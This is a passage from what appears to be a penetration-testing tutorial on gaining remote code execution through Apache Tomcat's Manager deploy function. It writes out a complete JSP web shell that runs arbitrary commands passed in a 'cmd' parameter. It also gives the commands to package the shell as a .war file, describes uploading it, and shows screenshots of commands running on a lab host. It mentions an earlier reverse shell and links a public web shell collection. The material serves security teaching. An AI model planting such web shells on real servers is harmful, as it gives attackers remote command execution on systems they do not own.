

The reverse shell is obtained at port 1234.



# Exploiting Manually (Web Shell)

To get a web shell, a **.war** file can be used which will contain **.jsp** files such that after the **.war** file is uploaded to the server the webshell is obtained.

To create a .war containing the .jsp files java is required in the kali linux machine.

apt install openjdk-11-jdk



Now, create a **webshell** directory, within it we will place the **index.jsp** file.

mkdir webshell cd webshell nano index.jsp



Copy the following code in the **index.jsp** file for the web shell.

```
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
```

```
String s = null;
try {
    Process p = Runtime.getRuntime().exec(cmd,null,null);
    BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
    while((s = sI.readLine()) != null) { output += s+"</br>"; }
    catch(IOException e) { e.printStackTrace(); }
  }
%>
<%=output %>
```

```
(root@kali)-[~/webshell]
   cat index.jsp
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd \neq null) \{
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) \neq null) { output += s+"\langlebr>"; }
      }
         catch(IOException e) { e.printStackTrace(); }
   }
%>
<%=output %>
```

After the **index.jsp** file is created, the package can now be created after converting the directory into a **.war** file.

jar -cvf ../webshell.war \*

```
(root@kali)-[~/webshell]
    jar -cvf ../webshell.war * _____
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 579) (out= 351)(deflated 39%)
```

After the webshell.war file is created, uploading it in the deploy functionality.

| 🧆 😫 /manager     | × +                  |                                                    |             |           |
|------------------|----------------------|----------------------------------------------------|-------------|-----------|
|                  | ) 🗟 192.168.1.5:8080 | )/manager/html/upload?org.apache.catalina.filters. | .CSRF_NONCE | =72633DD4 |
| / <u>manager</u> | None specified       | Tomcat Manager Application                         | true        | 3         |
| /pY4EiEL1uc      | None specified       |                                                    | true        | <u>0</u>  |
| /webshell        | None specified       |                                                    | true        | <u>0</u>  |

The **index.jsp** page can be accessed within the uploaded webshell directory and a webshell is obtained.

|   | ۵ | × | 192.168.1.5:8080/webs | he × |   | +                                   |
|---|---|---|-----------------------|------|---|-------------------------------------|
| ÷ |   | С | <b>a</b>              | 0    | 8 | 192.168.1.5:8080/webshell/index.jsp |
|   |   |   |                       |      |   | Run                                 |

| 🔌 🗷 192.168.1                                                                                 | 5:8080/webshe × +                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \rightarrow \mathbf{C}$                                                           | O 👌 192.168.1.5:8080/webshell/index.jsp?cmd=ifconfig                                                                                                    |
| ifconfig                                                                                      | Run                                                                                                    |
| ens33: flags=<br>inet<br>inet6<br>inet6<br>inet6<br>ether<br>RX pa<br>RX er<br>TX pa<br>TX er | <pre>4163 mtu 1500 192.168.1.5 netmask 255.255.255.0 broadcast 192.168.1.255 fe80::cf56:28ba:f015:795a prefixlen 64 scopeid 0x20 2401:4900:1c64:28be:418d:593:84d3:7e37 prefixlen 64 scopeid 0x0 2401:4900:1c64:28be:a2ed:b3b4:615a:ee15 prefixlen 64 scopeid 0x0 00:0c:29:1a:fc:0e txqueuelen 1000 (Ethernet) ckets 2020 bytes 1508896 (1.5 MB) rors 0 dropped 0 overruns 0 frame 0 ckets 1090 bytes 711466 (711.4 KB) rors 0 dropped 0 overruns 0 carrier 0 collisions 0</pre> |
| lo: flags=73<br>inet<br>inet6<br>loop<br>RX pa<br>RX er<br>TX pa<br>TX er                     | mtu 65536<br>127.0.0.1 netmask 255.0.0.0<br>::1 prefixlen 128 scopeid 0x10<br>txqueuelen 1000 (Local Loopback)<br>ckets 142 bytes 12645 (12.6 KB)<br>rors 0 dropped 0 overruns 0 frame 0<br>ckets 142 bytes 12645 (12.6 KB)<br>rors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |

An alternative way to do the above manual exploitation can by downloading the **cmd.jsp** file and creating a **webshell.war** file using **zip**.

| https://github.com/tennc/webshell/tree/master/fuzzdb-webshell/jsp             |                                                       |  |  |  |
|-------------------------------------------------------------------------------|-------------------------------------------------------|--|--|--|
|                                                                               |                                                       |  |  |  |
| $\leftarrow \rightarrow$ C $\textcircled{a}$ O $\textcircled{b}$ https://gith | ub.com/tennc/webshell/tree/master/fuzzdb-webshell/jsp |  |  |  |
| Lennc / webshell (Public)                                                     |                                                       |  |  |  |
| <> Code ⊙ Issues 11 Pull requests                                             | 1 💿 Actions 🖽 Projects 🖽 Wiki 🛈 Security 🗠 Insights   |  |  |  |
| Files                                                                         | webshell / fuzzdb-webshell / jsp / 🖸                  |  |  |  |
| ৃঞ master → Q                                                                 | 🤤 tennc fzuudb-webshell                               |  |  |  |
| Q Go to file                                                                  |                                                       |  |  |  |
| ✓                                                                             | Name                                                  |  |  |  |
| ✓ ➡ asp                                                                       | р 🖿 на<br>                                            |  |  |  |
| 🗋 cmd-asp-5.1.asp                                                             | <b>i</b> win32                                        |  |  |  |
| 🗋 cmd.asp                                                                     | CmdServlet.class                                      |  |  |  |
| 🗋 cmd.aspx                                                                    | CmdServlet.java                                       |  |  |  |
| 🗅 cmdasp.asp                                                                  | T ListServlet class                                   |  |  |  |
| Cmdasp.aspx                                                                   |                                                       |  |  |  |
| 🗋 list.asp                                                                    | ListServlet.java                                      |  |  |  |
| L' list.txt                                                                   | D UpServlet.class                                     |  |  |  |
|                                                                               | D UpServlet.java                                      |  |  |  |
| up.asp                                                                        | 🗋 browser.jsp                                         |  |  |  |
| > <b>c</b> fm                                                                 | C cmd.isp                                             |  |  |  |
| V 🖬 jsp                                                                       |                                                       |  |  |  |
| > <b>iii</b> win32                                                            | □ cmajsp.jsp                                          |  |  |  |
| CmdServlet.class                                                              | 🗅 jsp-reverse.jsp                                     |  |  |  |
| CmdServlet.java                                                               | 🗅 list.jsp                                            |  |  |  |
| ListServlet.class                                                             | 🗅 up.jsp                                              |  |  |  |

The webshell jsp file can be downloaded from here:

After the **cmd.jsp** file is downloaded, a **revshell.war** file can be created using the following command:

zip -r revshell.war cmd.jsp



Again, repeating the same procedure as discussed earlier, after uploading the **revshell.war** file in the deploy functionality. The web shell is obtained after accessing the file at the path: <u>http://192.168.1.5:8080/revshell/cmd.jsp</u>



## Conclusion

In essence, Apache Tomcat remains a preferred choice for deploying Java web applications, offering a blend of versatility and security that caters to the diverse needs of developers and administrators alike. However, due to misconfigurations it can be abused to perform certain unintended actions like Remote Code Execution.



# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in